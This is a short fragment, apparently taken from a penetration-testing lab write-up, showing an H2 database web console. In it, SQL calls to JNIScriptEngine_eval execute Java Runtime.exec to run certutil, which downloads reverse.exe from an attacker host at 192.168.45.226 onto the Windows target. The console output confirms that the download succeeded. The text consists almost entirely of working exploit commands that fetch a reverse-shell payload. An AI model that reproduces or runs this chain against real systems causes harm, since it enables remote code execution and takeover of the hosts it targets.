 Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.226/reverse.exe C:\\Users\\tony\\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.226/reverse.exe C:\\Users\\tony\\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.226/reverse.exe C:\\Users\\tony\\reverse.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
1e00
CertUtil: -URLCache command completed successfully.
(1 row, 703 ms)